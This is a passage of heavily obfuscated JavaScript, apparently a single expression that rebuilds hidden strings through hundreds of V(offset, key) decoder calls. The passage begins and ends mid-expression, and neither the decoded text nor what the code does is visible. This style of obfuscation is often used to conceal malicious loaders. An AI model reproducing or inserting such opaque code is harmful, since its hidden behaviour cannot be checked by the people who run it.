0x76c,'ul[F')+V(0xe34,'mQpI')+V(0x95d,'uZhu')+V(0xf8e,'LgKQ')+V(0x2d7,'2QCx')+V(0x6bc,'TJkN')+V(0x6ad,'e0gx')+V(0x389,'8^fd')+V(0x95e,'07c[')+V(0xce9,'t16)')+V(0x44e,'Ep%I')+V(0x59a,')k5#')+V(0x633,'rNJ2')+V(0x56f,'4LFE')+V(0x350,'5Oem')+V(0x4ac,'V04#')+V(0xe51,'VR9n')+V(0xbb2,'#Lc4')+V(0xf25,'YAAG')+V(0xa2a,'0!Dv')+V(0x4d9,'mQpI')+V(0x506,'ul[F')+V(0x2ff,'%ppe')+V(0x743,'t16)')+V(0x518,'t16)')+V(0x244,'t16)')+V(0x90d,'rNJ2')+V(0xade,'U#H]')+V(0xef4,'WKoi')+V(0x813,'Ce#p')+V(0x484,'9*z0')+V(0x716,'OiRT')+V(0x8c3,'p[f%')+V(0xd11,'ZzDJ')+V(0xe85,'9*z0')+V(0xbe1,'rNJ2')+V(0xddb,'4H7V')+V(0xb1a,'Yqbh')+V(0x561,'31]f')+V(0xad0,')k5#')+V(0xa7b,'YAAG')+V(0x37c,'$TMs')+V(0x5af,'RxPH')+V(0xe58,'iD5y')+V(0xa2c,'5Oem')+V(0xbb1,'0!Dv')+V(0x730,'TJkN')+V(0xc58,'4H7V')+V(0x63c,'^5Ay')+V(0xb28,'V04#')+V(0x5dd,'uZhu')+V(0xbd8,'4H7V')+V(0x8fe,'14tt')+V(0x277,'Ce#p')+V(0xc72,'z9dl')+V(0x588,'V04#')+V(0x34a,'V04#')+V(0xc4c,'Hmyy')+V(0xd28,'31]f')+V(0xeef,'rpeA'))+(V(0x7c1,'14tt')+V(0xe0c,'2QCx')+V(0x139,'N$hk')+V(0x175,'#Lc4')+V(0x6c1,'$TMs')+V(0xa31,'RxPH')+V(0x707,'WKoi')+V(0xdc6,'rNJ2')+V(0xca4,'14tt')+V(0x9e6,'mQpI')+V(0xd47,'%ppe')+V(0x6e0,'^5Ay')+V(0x956,'Ep%I')+V(0xa70,'Z52F')+V(0xee5,'0!Dv')+V(0x46f,'OiRT')+V(0xd4d,'ZzDJ')+V(0x621,'U#H]')+V(0x7b0,'!#WY')+V(0x752,'2QCx')+V(0x5c3,'e0gx')+V(0x1f6,'WKoi')+V(0xfd2,'uZhu')+V(0x377,'iD5y')+V(0x9f3,'Yqbh')+V(0xc6f,'rpeA')+V(0xd55,'Ce#p')+V(0x45f,'(W]r')+V(0x375,'(W]r')+V(0xe80,'Ce#p')+V(0xe12,'VR9n')+V(0x631,'VR9n')+V(0x62b,'YAAG')+V(0x2dc,'e0gx')+V(0x6f0,'uZhu')+V(0x55c,'LgKQ')+V(0x184,'%ppe')+V(0x4ec,'rNJ2')+V(0x524,'31]f')+V(0x96e,'Z52F')+V(0x2f2,'2QCx')+V(0xa3c,'j932')+V(0xae8,'RxPH')+V(0x5e6,'$TMs')+V(0x6f5,'RxPH')+V(0xe10,'!FKh')+V(0xdd9,'G%Zv')+V(0x84c,'WKoi')+V(0xf7a,'!#WY')+V(0x461,'OiRT')+V(0xda1,'e0gx')+V(0xca3,'4LFE')+V(0x36f,'z9dl')+V(0xb48,'0!Dv')+V(0x81d,'Yqbh')+V(0x6d6,'!FKh')+V(0xfd0,'Z52F')+V(0xf80,'(W]r')+V(0xa8e,'#Lc4')+V(0x9c7,'HCci')+V(0xe9a,'VR9n')+V(0xc79,'ul[F')+V(0xbe9,'p[f%')+V(0x58d,'WKoi')+V(0xedf,'iD5y')+V(0xef3,'WKoi')+V(0x6bd,'TJkN')+V(0x50c,'$TMs')+V(0xacf,'iD5y')+V(0x758,'HCci')+V(0xfb1,'9VSD')+V(0xbe8,'4LFE')+V(0xc0f,'rpeA')+V(0xae1,'Hmyy')+V(0x90b,'ul[F')+V(0xea1,'9VSD')+V(0x895,'t16)')+V(0xab7,'Ce#p')+V(0x3ea,'Ep%I')+V(0x800,'ZzDJ')+V(0xdd3,'WKoi')+V(0x990,'V04#')+V(0x79b,'%ppe')+V(0x2af,'uZhu')+V(0x886,'VR9n')+V(0xfd1,'07c[')+V(0xac7,')k5#')+V(0x937,'mQpI')+V(0xde7,'t16)')+V(0x4b5,'%ppe')+V(0xa04,'TJkN')+V(0x785,'31]f')+V(0xa38,'4LFE')+V(0x13f,'Ep%I')+V(0xb30,'!FKh')+V(0xea6,'N$hk')+V(0xda4,'RxPH')+V(0xed0,'5Oem')+V(0xa10,'rNJ2')+V(0x1d1,'9*z0')+V(0xd54,'TJkN')+V(0xfb9,'4LFE')+V(0x52e,'8^fd')+V(0x4d3,'$TMs')+V(0x44a,'$TMs')+V(0xa30,'4H7V')+V(0xed3,'uZhu')+V(0x15e,'WKoi')+V(0x286,'o!de')+V(0x7a7,'Z52F')+V(0x912,'9VSD')+V(0x507,'t16)')+V(0x84f,'Z52F')+V(0xa82,'8^fd')+V(0xd2a,'rpeA')+V(0x39b,'uZhu')+V(0x8c6,'mQpI')+V(0xb57,'z9dl')+V(0x4c7,'V04#')+V(0xa3f,'0!Dv')+V(0xe31,'^5Ay')+V(0xfc6,'%ppe')+V(0x486,'4LFE')+V(0x578,'07c[')+V(0x593,'!FKh')+V(0x206,'!#WY')+V(0x147,'9*z0')+V(0x2ac,'14tt')+V(0xa76,')k5#')+V(0x4a0,'ZzDJ')+V(0x2fc,'4H7V')+V(0xa3e,'!#WY')+V(0x824,'2QCx')+V(0xbdf,'14tt')+V(0x35e,'U#H]')+V(0x152,'ZzDJ')+V(0x1bb,'2QCx')+V(0xcb9,'U#H]')+V(0x54b,'Ce#p')+V(0x939,'VR9n')+V(0xe4d,'j932')+V(0x9f9,'Yqbh')+V(0xd15,'9VSD')+V(0x331,'rNJ2')+V(0x65d,'$TMs')+V(0x6b5,'z9dl')+V(0x239,'8^fd')+V(0xe04,'ul[F')+V(0xa9c,'j932')+V(0x2f1,'2QCx')+V(0xb01,'%ppe')+V(0x26d,'14tt')+V(0x215,'9*z0')+V(0x8ad,'4H7V')+V(0x1ad,'5Oem')+V(0x136,'ul[F')+V(0xd01,'YAAG')+V(0x9b1,'rNJ2')+V(0x41c,'mQpI')+V(0x7c8,'p[f%')+V(0xcbd,'!#WY')+V(0xe5e,'Yqbh')+V(0x262,'(W]r')+V(0x668,'p[f%')+V(0xf22,'!FKh')+V(0xb65,'14tt')+V(0xe61,'%ppe')+V(0x9d9,'uZhu')+V(0xdac,'9SIf')+V(0x823,'OiRT')+V(0xca6,'5Oem')+V(0xc10,'$TMs')+V(0xf12,'^5Ay')+V(0xfb6,'iD5y')+V(0x292,'0!Dv')+V(0x167,'Ce#p')+V(0xb2e,'rNJ2')+V(0x81e,'j932')+V(0xf02,'31]f')+V(0x2ea,'LgKQ')+V(0xa4a,'o!de')+V(0x413,'OiRT')+V(0xdc5,'uZhu')+V(0x9b6,'VR9n')+V(0xc30,'TJkN')+V(0xfe1,'VR9n')+V(0x69c,'Ce#p')+V(0xa0a,'Hmyy')+V(0x3f0,'RxPH')+V(0x8a6,'rpeA')+V(0x568,'VR9n')+V(0x1e1,'RxPH')+V(0x61a,'e0gx')+V(0xc0c,'z9dl')+V(0x3c8,'LgKQ')+V(0x2a2,'OiRT')+V(0xfa4,'e0gx')+V(0x2fe,'WKoi')+V(0xaae,'9VSD')+V(0x18d,'z9dl'))+(V(0x920,'j932')+V(0xfee,'$TMs')+V(0xa32,'Yqbh')+V(0x9cf,'9VSD')+V(0x3af,'WKoi')+V(0x58c,'rpeA')+V(0xd36,'9*z0')+V(0x8e8,'G%Zv')+V(0xa43,'z9dl')+V(0x14b,'Ep%I')+V(0x7ab,'Z52F')+V(0x6cd,'#Lc4')+V(0xae5,'WKoi')+V(0x468,'V04#')+V(0x3de,'0!Dv')+V(0x99a,'j932')+V(0x4b0,'31]f')+V(0x535,'ZzDJ')+V(0x7dc,'HCci')+V(0xc89,'ZzDJ')+V(0xd5d,'!FKh')+V(0x19f,'14tt')+V(0xdf2,'j932')+V(0x859,'$TMs')+V(0x719,'9SIf')+V(0x99d,'2QCx')+V(0x46c,'j932')+V(0x48a,'9*z0')+V(0x93f,'e0gx')+V(0x5fd,'U#H]')+V(0x201,'!#WY')+V(0x540,'uZhu')+V(0x8b8,'OiRT')+V(0xd19,'5Oem')+V(0x9e0,'$TMs')+V(0xae0,'V04#')+V(0xcd4,'14tt')+V(0xe3c,'Ce#p')+V(0x551,'TJkN')+V(0xa79,'07c[')+V(0xb63,'p[f%')+V(0x9da,'RxPH')+V(0xe6c,'9VSD')+V(0xb29,'iD5y')+V(0xe72,'2QCx')+V(0xbc5,'WKoi')+V(0x50a,'z9dl')+V(0x5a9,'^5Ay')+V(0x94a,'Ce#p')+V(0xe15,'ul[F')+V(0x21f,'HCci')+V(0xa62,'HCci')+V(0xdc9,'^5Ay')+V(0x41d,'ZzDJ')+V(0x458,'!#WY')+V(0x344,'rNJ2')+V(0x2ee,'mQpI')+V(0x704,'z9dl')+V(0x9eb,'9*z0')+V(0x7c7,'ul[F')+V(0x7d2,'z9dl')+V(0xafe,'9SIf')+V(0x9c5,'!#WY')+V(0xe9e,'LgKQ')+V(0x85a,'ZzDJ')+V(0x662,'(W]r')+V(0x253,'iD5y')+V(0x23d,'9SIf')+V(0xbf1,'N$hk')+V(0xaff,'LgKQ')+V(0xc3a,'8^fd')+V(0xcd2,'Ep%I')+V(0x3cd,'4LFE')+V(0x2b9,'Ep%I')+V(0x142,'9SIf')+V(0xd0d,'Yqbh')+V(0x894,'4H7V')+V(0xc3c,'Hmyy')+V(0xc80,'rpeA')+V(0xb3d,'V04#')+V(0xc94,'TJkN')+V(0xea9,'LgKQ')+V(0xf6a,'%ppe')+V(0x7cb,'Yqbh')+V(0x7c2,'4LFE')+V(0xd6f,'07c[')+V(0x1f1,'14tt')+V(0x7f1,'(W]r')+V(0xc5e,'RxPH')+V(0x31b,'!FKh')+V(0x51a,'Ep%I')+V(0x786,'G%Zv')+V(0xf09,'t16)')+V(0x585,'YAAG')+V(0x917,'uZhu')+V(0xfcd,'e0gx')+V(0x932,'N$hk')+V(0xd8e,'^5Ay')+V(0xa17,'YAAG')+V(0xfa2,'07c[')+V(0x691,'HCci')+V(0x640,'5Oem')+V(0x980,'U#H]')+V(0xd72,'%ppe')+V(0xb39,'VR9n')+V(0xd42,'Hmyy')+V(0x3f9,'rNJ2')+V(0x753,'#Lc4')+V(0xd78,'iD5y')+V(0xf9d,'9*z0')+V(0x1fd,'4LFE')+V(0xb38,'LgKQ')+V(0x3b8,'e0gx')+V(0xe46,'14tt')+V(0x61c,'9*z0')+V(0xf54,'uZhu')+V(0xfbc,'ZzDJ')+V(0xac3,'$TMs')+V(0xaa0,'TJkN')+V(0x9ad,'^5Ay')+V(0x624,'4H7V')+V(0x414,'rpeA')+V(0x8ea,'iD5y')+V(0x249,'^5Ay')+V(0x711,'14tt')+V(0x6b7,'Yqbh')+V(0x5e3,'Ep%I')+V(0x5a3,'LgKQ')+V(0x89b,'31]f')+V(0x63d,'TJkN')+V(0x24b,'!FKh')+V(0x852,'#Lc4')+V(0xbdd,'Ce#p')+V(0xa44,'uZhu')+V(0x220,'TJkN')+V(0xdc2,'TJkN')+V(0xc41,'$TMs')+V(0x8b2,'^5Ay')+V(0x89f,'2QCx')+V(0x1e0,'N$hk')+V(0x400,'WKoi')+V(0xca9,'ZzDJ')+V(0x8a1,'e0gx')+V(0xe7a,'0!Dv')+V(0x3a5,'31]f')+V(0xdfd,'YAAG')+V(0xa3b,'e0gx')+V(0x5d2,'ZzDJ')+V(0x714,'9VSD')+V(0x4ed,'%ppe')+V(0x465,'(W]r')+V(0x212,'^5Ay')+V(0xc85,'TJkN')+V(0x92f,'HCci')+V(0x43d,'4LFE')+V(0xe9d,'rpeA')+V(0xf44,'z9dl')+V(0x32d,'07c[')+V(0x820,'!#WY')+V(0x2f9,'5Oem')+V(0x2d8,'Ep%I')+V(0x70a,'$TMs')+V(0x336,'0!Dv')+V(0xd7e,'5Oem')+V(0xae7,'uZhu')+V(0x5fa,'z9dl')+V(0xb98,'VR9n')+V(0x1b2,'z9dl')+V(0x8ca,'Z52F')+V(0x830,'ZzDJ')+V(0xf8b,'HCci')+V(0xefd,'8^fd')+V(0xb67,'VR9n')+V(0x77d,'14tt')+V(0x48b,'0!Dv')+V(0xcec,'WKoi')+V(0xdc7,'o!de')+V(0x82b,'Ep%I')+V(0x2ed,'5Oem')+V(0x798,'p[f%')+V(0xea5,'07c[')+V(0xe7f,'(W]r')+V(0xf56,'14tt')+V(0x774,'p[f%')+V(0x19a,'ZzDJ')+V(0x202,'VR9n')+V(0x3d4,'V04#')+V(0xdde,'N$hk')+V(0xaa2,'z9dl')+V(0x4ab,'TJkN')+V(0x477,'N$hk')+V(0x409,'31]f')+V(0x718,'VR9n')+V(0x18a,'14tt')+V(0x556,'Yqbh')+V(0xca5,'o!de')+V(0xb3c,'Yqbh')+V(0xc7c,'Hmyy')+V(0x488,')k5#')+V(0x6ff,'31]f'))+(V(0x22c,'9VSD')+V(0x9d2,'31]f')+V(0xc70,'VR9n')+V(0xaeb,'4LFE')+V(0x243,'8^fd')+V(0x9af,'TJkN')+V(0x6ae,'j932')+V(0x7f6,'Yqbh')+V(0xf7b,'TJkN')+V(0xa93,'ZzDJ')+V(0x30a,'t16)')+V(0x3bb,'LgKQ')+V(0x38c,'TJkN')+V(0xa46,'$TMs')+V(0xd8a,'(W]r')+V(0xc53,'2QCx')+V(0xf86,'mQpI')+V(0x6f8,'G%Zv')+V(0x2f5,'4H7V')+V(0xf20,'!#WY')+V(0xfd3,'%ppe')+V(0x4d5,'9*z0')+V(0xd08,'Ce#p')+V(0xc24,')k5#')+V(0x961,'31]f')+V(0xf4a,'0!Dv')+V(0xd86,'Ce#p')+V(0xa99,'t16)')+V(0xe18,'Z52F')+V(0x5a8,'G%Zv')+V(0x48c,'HCci')+V(0xdf7,'5Oem')+V(0xd95,'5Oem')+V(0x1ee,'Ce#p')+V(0xe00,'Ce#p')+V(0xcae,'LgKQ')+V(0xfb2,'N$hk')+V(0x710,'uZhu')+V(0x47e,'TJkN')+V(0xfa0,'TJkN')+V(0x1cd,'TJkN')+V(0x95a,'ul[F')+V(0xd53,'Ep%I')+V(0x64a,'z9dl')+V(0xf8c,'Z52F')+V(0xb7f,'rpeA')+V(0xb25,'4LFE')+V(0x349,'^5Ay')+V(0x770,'Ce#p')+V(0x2fa,'^5Ay')+V(0x6f1,'G%Zv')+V(0x3c5,'RxPH')+V(0x9ee,'TJkN')+V(0x740,'31]f')+V(0xd6e,'mQpI')+V(0x37b,'$TMs')+V(0xf2c,'iD5y')+V(0x2bd,'9VSD')+V(0x971,'U#H]')+V(0xc38,'Yqbh')+V(0xebd,'RxPH')+V(0xd88,'2QCx')+V(0xfef,'YAAG')+V(0x4ca,'mQpI')+V(0x356,'9VSD')+V(0x977,'HCci')+V(0xe03,'2QCx')+V(0x732,'!FKh')+V(0xc7e,'Hmyy')+V(0x1d6,'Hmyy')+V(0xefc,'LgKQ')+V(0x160,'OiRT')+V(0x592,'!FKh')+V(0xcd8,'14tt')+V(0x18f,'G%Zv')+V(0x1af,'31]f')+V(0x9dd,'Z52F')+V(0xb1e,'^5Ay')+V(0x713,'#Lc4')+V(0x1f2,'e0gx')+V(0x887,'9*z0')+V(0xfe4,'$TMs')+V(0x9f7,'G%Zv')+V(0xc4b,'iD5y')+V(0x5f6,')k5#')+V(0xe5f,'(W]r')+V(0xedb,')k5#')+V(0xc73,'4LFE')+V(0xa5d,'N$hk')+V(0x84a,'31]f')+V(0xaa6,'!FKh')+V(0x8e0,'!#WY')+V(0xe22,'14tt')+V(0x701,'VR9n')+V(0xbec,'5Oem')+V(0xc36,'p[f%')+V(0x554,'4LFE')+V(0x298,'07c[')+V(0x9cd,'Z52F')+V(0xb86,'V04#')+V(0xfbe,'8^fd')+V(0xfcd,'e0gx')+V(0xc09,'2QCx')+V(0xe67,'iD5y')+V(0x33d,'N$hk')+V(0xbe6,'j932')+V(0xb3a,'mQpI')+V(0x2b7,'0!Dv')+V(0xb74,'9VSD')+V(0x2c4,'ul[F')+V(0x451,'uZhu')+V(0x639,'U#H]')+V(0x625,'Ce#p')+V(0xb5e,'!#WY')+V(0x371,'TJkN')+V(0xbe7,'9SIf')+V(0x9ab,'z9dl')+V(0x169,'(W]r')+V(0x5ee,'9*z0')+V(0x7fd,'Ce#p')+V(0x29d,'8^fd')+V(0xb1c,'z9dl')+V(0xd5e,'t16)')+V(0x96d,'^5Ay')+V(0x3cb,'9SIf')+V(0x1b9,'(W]r')+V(0x747,'!FKh')+V(0xe16,'Yqbh')+V(0x558,'^5Ay')+V(0xcad,'LgKQ')+V(0x165,'$TMs')+V(0x530,'^5Ay')+V(0xaee,'2QCx')+V(0x38b,'YAAG')+V(0x1aa,'uZhu')+V(0x9a8,'iD5y')+V(0xddd,'uZhu')+V(0xc26,'(W]r')+V(0xc3b,'4LFE')+V(0xa6e,'z9dl')+V(0xa58,'iD5y')+V(0x80a,'!FKh')+V(0x88f,'RxPH')+V(0x9c3,'5Oem')+V(0xecd,'V04#')+V(0xf41,'31]f')+V(0x1bc,'TJkN')+V(0x2f6,'Ep%I')+V(0xbd4,'mQpI')+V(0xfb5,'!#WY')+V(0x941,'8^fd')+V(0x4c1,'9*z0')+V(0x600,'4H7V')+V(0x17f,'4H7V')+V(0x2f0,'ZzDJ')+V(0x948,')k5#')+V(0xbf7,'Hmyy')+V(0xb70,'!FKh')+V(0x76a,'5Oem')+V(0x816,'N$hk')+V(0xfb3,'G%Zv')+V(0x6d5,'uZhu')+V(0x2ab,'#Lc4')+V(0x171,'YAAG')+V(0xcd5,'U#H]')+V(0x97d,'U#H]')+V(0xe86,'rNJ2')+V(0x3e3,'Ce#p')+V(0x781,'G%Zv')+V(0x855,'07c[')+V(0xb23,'#Lc4')+V(0x8e6,'j932')+V(0x9de,'!#WY')+V(0x768,'ZzDJ')+V(0x5a2,'14tt')+V(0xf43,'9*z0')+V(0xccd,'!FKh')+V(0xa14,'31]f')+V(0x789,'31]f')+V(0x754,'uZhu')+V(0xe65,'WKoi')+V(0xdc0,'j932')+V(0xe0f,')k5#')+V(0x5c7,'4LFE')+V(0x144,'9VSD')+V(0xbf6,'07c[')+V(0x8cb,'!FKh')+V(0xb89,'4H7V')+V(0x6d2,'%ppe')+V(0xec3,'HCci')+V(0x6a4,'8^fd')+V(0xc77,'j932')+V(0x222,'iD5y')+V(0xd8b,'Ep%I')+V(0xd17,'!#WY')+V(0xf11,'RxPH')+V(0x289,'4H7V')+V(0xf04,'9SIf')+V(0x9cb,'9SIf')+V(0x995,'!FKh'))+(V(0xc50,'14tt')+V(0xf31,'YAAG')+V(0xbfa,'t16)')+V(0xc9b,'iD5y')+V(0x46e,'rpeA')+V(0xaac,'^5Ay')+V(0x70d,'ul[F')+V(0x75d,'WKoi')+V(0xe38,'%ppe')+V(0x54f,'G%Zv')+V(0x248,'!#WY')+V(0xbea,'ul[F')+V(0xb7e,'N$hk')+V(0xd32,'5Oem')+V(0x1b1,'mQpI')+V(0x4b7,'07c[')+V(0xd81,'ZzDJ')+V(0x228,'14tt')+V(0xa98,'^5Ay')+V(0x65f,'rNJ2')+V(0x74c,'!#WY')+V(0xf9b,'Hmyy')+V(0x862,'ZzDJ')+V(0xb58,'9VSD')+V(0xa1c,'iD5y')+V(0x3ab,'o!de')+V(0xced,'TJkN')+V(0x53a,'9VSD')+V(0xf27,'YAAG')+V(0x3b7,'Ep%I')+V(0x815,'8^fd')+V(0x260,'$TMs')+V(0x88a,'4LFE')+V(0xf0f,'VR9n')+V(0xdb6,'G%Zv')+V(0xc47,'t16)')+V(0xb94,'ul[F')+V(0x57f,'o!de')+V(0xd98,'!#WY')+V(0xf84,'rNJ2')+V(0xf03,'rpeA')+V(0x57e,'N$hk')+V(0xbb4,'j932')+V(0x5d9,'07c[')+V(0x6c9,'t16)')+V(0xa4b,')k5#')+V(0x991,'j932')+V(0xbc4,'t16)')+V(0xf90,'Ep%I')+V(0x80b,'#Lc4')+V(0x82a,'14tt')+V(0x8ec,'rpeA')+V(0x778,'ul[F')+V(0x291,'t16)')+V(0xa41,'ZzDJ')+V(0x84b,'4H7V')+V(0x5fb,'Yqbh')+V(0xee2,'RxPH')+V(0x342,'07c[')+V(0x619,'9*z0')+V(0xb34,'Ce#p')+V(0xa9e,'(W]r')+V(0x92d,'OiRT')+V(0x7d0,'Z52F')+V(0x5c4,'TJkN')+V(0x648,'t16)')+V(0xc5c,'4LFE')+V(0xe79,'Z52F')+V(0x37f,'2QCx')+V(0xe08,'mQpI')+V(0xd85,'^5Ay')+V(0xc1d,'LgKQ')+V(0x6b8,'N$hk')+V(0xe5b,'VR9n')+V(0x996,'uZhu')+V(0x313,'LgKQ')+V(0xe70,'%ppe')+V(0x318,'$TMs')+V(0xa21,'rNJ2')+V(0xb71,'V04#')+V(0xfd4,'5Oem')+V(0xa9a,'z9dl')+V(0x958,'4LFE')+V(0x515,'U#H]')+V(0x954,'14tt')+V(0x23f,'Ep%I')+V(0x415,'$TMs')+V(0xde3,'p[f%')+V(0x168,'j932')+V(0xeca,'WKoi')+V(0x6a5,'HCci')+V(0x5b7,'Ce#p')+V(0x9b2,'LgKQ')+V(0x27a,'RxPH')+V(0x14a,'4H7V')+V(0xf1c,'N$hk')+V(0xcd9,'$TMs')+V(0xce2,'RxPH')+V(0x330,'07c[')+V(0xece,'U#H]')+V(0xb97,'!FKh')+V(0x174,'uZhu')+V(0xa48,'OiRT')+V(0xd4f,'ul[F')+V(0x8d3,'^5Ay')+V(0xb20,'8^fd')+V(0x90c,'U#H]')+V(0x86a,'9*z0')+V(0x6e6,'$TMs')+V(0xab2,'5Oem')+V(0x341,'TJkN')+V(0xede,'Ce#p')+V(0xcfa,'p[f%')+V(0x8df,'VR9n')+V(0xa57,'8^fd')+V(0xa37,'8^fd')+V(0x36a,'rNJ2')+V(0xcc0,'9*z0')+V(0xde1,'!#WY')+V(0xc6d,'%ppe')+V(0xd34,'uZhu')+V(0xec7,'^5Ay')+V(0x3d3,'t16)')+V(0x7a9,'^5Ay')+V(0x6ac,'8^fd')+V(0x7d6,'(W]r')+V(0x65c,'TJkN')+V(0x738,'^5Ay')+V(0x9a2,'%ppe')+V(0x13d,'WKoi')+V(0x693,'5Oem')+V(0xc35,'8^fd')+V(0x780,'4LFE')+V(0xe47,'9VSD')+V(0x74d,'#Lc4')+V(0x444,'U#H]')+V(0x22f,'TJkN')+V(0x5d8,'o!de')+V(0x8da,'V04#')+V(0x8b0,'j932')+V(0xba5,'Z52F')+V(0x3d8,'rpeA')+V(0x9a0,'uZhu')+V(0x804,'4LFE')+V(0xde8,'RxPH')+V(0xcbc,'!#WY')+V(0x517,'OiRT')+V(0x8a3,'5Oem')+V(0x8ff,'9*z0')+V(0x5dc,'rpeA')+V(0x838,'#Lc4')+V(0xcb3,'VR9n')+V(0xdcb,'t16)')+V(0xa22,'G%Zv')+V(0xf74,'Ep%I')+V(0x7f4,'HCci')+V(0xc2a,'TJkN')+V(0xda8,'ul[F')+V(0x305,'Yqbh')+V(0x6ab,'U#H]')+V(0x539,'V04#')+V(0x30b,'Z52F')+V(0x905,'o!de')+V(0xdea,'!FKh')+V(0xd75,'V04#')+V(0x340,'31]f')+V(0xcf8,'N$hk')+V(0x4c9,'Hmyy')+V(0x2ec,'VR9n')+V(0x491,'!FKh')+V(0xeaf,'o!de')+V(0x959,'8^fd')+V(0xdfc,'#Lc4')+V(0xa53,'o!de')+V(0xc46,'9SIf')+V(0x3c7,'!FKh')+V(0x335,'31]f')+V(0xbf0,'Hmyy')+V(0x81a,'Yqbh')+V(0xa09,'4H7V')+V(0xd0c,'(W]r')+V(0x263,'iD5y')+V(0xf1f,'j932')+V(0x690,'%ppe')+V(0xd71,'8^fd')+V(0x32c,'LgKQ')+V(0x40b,'(W]r')+V(0x287,'%ppe')+V(0xe73,'RxPH')+V(0x75b,'uZhu')+V(0xb0a,'4H7V')+V(0x437,'4H7V')+V(0x616,'RxPH')+V(0x90e,'V04#')+V(0x502,'G%Zv')+V(0xc57,'RxPH')+V(0x339,'4LFE')+V(0x85c,'#Lc4')+V(0xf83,'z9dl')+V(0x60f,'t16)'))+(V(0x2cd,'uZhu')+V(0x386,'07c[')+V(0xccb,'Ce#p')+V(0x9fc,'mQpI')+V(0x871,'Yqbh')+V(0xcf1,'N$hk')+V(0xd5c,'WKoi')+V(0x799,'2QCx')+V(0xf85,'U#H]')+V(0xd66,'31]f')+V(0xd3a,'YAAG')+V(0x90f,'rpeA')+V(0xc7b,'OiRT')+V(0x199,'^5Ay')+V(0x4cf,'%ppe')+V(0xb73,'!#WY')+V(0xabc,'14tt')+V(0x755,'N$hk')+V(0xfba,'Hmyy')+V(0x172,'o!de')+V(0x3e1,'VR9n')+V(0xf5e,'RxPH')+V(0xba3,')k5#')+V(0xd4a,'WKoi')+V(0x890,'4LFE')+V(0x24f,'5Oem')+V(0xa88,'rpeA')+V(0x1ac,')k5#')+V(0x5bc,'o!de')+V(0xda6,'RxPH')+V(0xaa5,'$TMs')+V(0x290,'07c[')+V(0xf01,'5Oem')+V(0x872,'mQpI')+V(0x4fe,'!FKh')+V(0x433,'2QCx')+V(0xecb,'!#WY')+V(0x60b,'RxPH')+V(0x82f,'G%Zv')+V(0xa7d,'YAAG')+V(0x73e,'V04#')+V(0xb21,'OiRT')+V(0x55f,'iD5y')+V(0x230,'Ep%I')+V(0x7b5,'WKoi')+V(0xe2e,'VR9n')+V(0xbcf,'mQpI')+V(0xcbf,'ZzDJ')+V(0xce6,'^5Ay')+V(0x27f,'z9dl')+V(0x94f,'RxPH')+V(0xcb1,'0!Dv')+V(0x87e,'$TMs')+V(0x94d,'iD5y')+V(0x7bd,'0!Dv')+V(0xb45,'4H7V')+V(0x68a,'z9dl')+V(0x765,'07c[')+V(0x1a3,'e0gx')+V(0x8b4,'14tt')+V(0x610,'TJkN')+V(0x5b3,'mQpI')+V(0xc66,'8^fd')+V(0x8ce,'o!de')+V(0x77f,'$TMs')+V(0x767,'iD5y')+V(0x9e7,'o!de')+V(0x275,'mQpI')+V(0x772,'Hmyy')+V(0x21b,')k5#')+V(0x945,'RxPH')+V(0x214,'31]f')+V(0xe29,'4LFE')+V(0x858,'4H7V')+V(0x31e,'31]f')+V(0x38a,'e0gx')+V(0xa63,'e0gx')+V(0x78e,'4H7V')+V(0x4bd,'9*z0')+V(0xf7e,'e0gx')+V(0xa69,'Hmyy')+V(0xe69,'!FKh')+V(0xdfb,'2QCx')+V(0x3ff,'0!Dv')+V(0xf55,'t16)')+V(0x904,'Ep%I')+V(0x2d9,'Hmyy')+V(0x833,'rpeA')+V(0x8bd,'LgKQ')+V(0x3c6,'LgKQ')+V(0x457,'#Lc4')+V(0x916,'Hmyy')+V(0x9e9,')k5#')+V(0x39f,'0!Dv')+V(0x8a5,'8^fd')+V(0xcc6,'z9dl')+V(0xd77,'4LFE')+V(0xc1b,'VR9n')+V(0xf0b,'RxPH')+V(0x4e0,'TJkN')+V(0xccc,'YAAG')+V(0x52c,'WKoi')+V(0x98b,'e0gx')+V(0x456,'8^fd')+V(0xe99,'!#WY')+V(0xd82,'G%Zv')+V(0xcf4,'t16)')+V(0xd37,'Ep%I')+V(0x2a9,'%ppe')+V(0xe49,'(W]r')+V(0x3dc,'!FKh')+V(0x842,'Yqbh')+V(0x52a,'uZhu')+V(0xf26,'Ep%I')+V(0x338,'t16)')+V(0x2fb,')k5#')+V(0xd02,'t16)')+V(0xb3b,'LgKQ')+V(0x1b6,'Z52F')+V(0xb17,'V04#')+V(0x62a,'Ce#p')+V(0xc75,'!#WY')+V(0x583,'2QCx')+V(0xacb,'8^fd')+V(0xea8,'$TMs')+V(0xc2f,'LgKQ')+V(0x2ba,'YAAG')+V(0xb93,'LgKQ')+V(0x8a2,'(W]r')+V(0xd0b,'!#WY')+V(0x5cf,'Hmyy')+V(0xa8a,'8^fd')+V(0xebf,'$TMs')+V(0x28b,'t16)')+V(0x983,'%ppe')+V(0x213,'Yqbh')+V(0xbbf,'mQpI')+V(0xca0,'TJkN')+V(0x663,'0!Dv')+V(0x60c,'07c[')+V(0x6a1,'rpeA')+V(0x25f,'14tt')+V(0x51b,'e0gx')+V(0x826,'N$hk')+V(0x324,'8^fd')+V(0x2e0,'$TMs')+V(0x635,'Z52F')+V(0xa00,'0!Dv')+V(0x9d3,'14tt')+V(0xb8f,'N$hk')+V(0xce3,'(W]r')+V(0x39a,'^5Ay')+V(0x9b5,'9VSD')+V(0x40a,'RxPH')+V(0x82e,'9SIf')+V(0x383,'LgKQ')+V(0x8ee,'!#WY')+V(0x8f4,'14tt')+V(0xd30,'Z52F')+V(0x52d,'Ep%I')+V(0x73d,'RxPH')+V(0x79f,'4LFE')+V(0x61e,'YAAG')+V(0xd21,')k5#')+V(0xb6a,'HCci')+V(0x9e8,'YAAG')+V(0x5c1,'TJkN')+V(0x627,'07c[')+V(0x863,'Ce#p')+V(0xa4e,'Ep%I')+V(0x947,'#Lc4')+V(0x17c,'z9dl')+V(0xd23,'rNJ2')+V(0xad1,'OiRT')+V(0x9ba,'HCci')+V(0x791,'HCci')+V(0xe33,'14tt')+V(0x66e,'VR9n')+V(0x347,'ZzDJ')+V(0x95c,'0!Dv')+V(0xb99,'(W]r')+V(0xe0b,'Ep%I')+V(0x75a,'G%Zv')+V(0xb6b,'Z52F')+V(0x9fa,'rNJ2')+V(0x4db,'^5Ay')+V(0x819,'2QCx')+V(0xa7f,'9VSD')+V(0x59b,'Yqbh')+V(0xed7,'RxPH')+V(0xdc1,'8^fd')+V(0x4eb,'#Lc4')+V(0xcca,'z9dl')+V(0x7ae,'2QCx')+V(0